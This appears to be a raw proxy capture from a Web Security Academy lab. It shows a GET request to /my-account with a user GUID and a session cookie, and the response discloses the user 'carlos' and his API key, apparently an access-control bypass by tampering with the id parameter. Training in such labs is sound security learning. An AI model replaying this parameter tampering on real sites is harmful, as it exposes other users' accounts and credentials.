 Request
Pretty Raw Hex
\n
1 GET /my-account?id=a1395bde-073e-453e-9233-e36360a85401 HTTP/2
2 Host: 0a3b00db030e61838026445300fd00f8.web-security-academy.net
3 Cookie: session=GC9hxjJD193jWBfvPPYHKTRn3dh8L7Xh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3b00db030e61838026445300fd00f8.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: MZsBZ0kIFtj6EAXO2nBs3mk4Feq98KIQ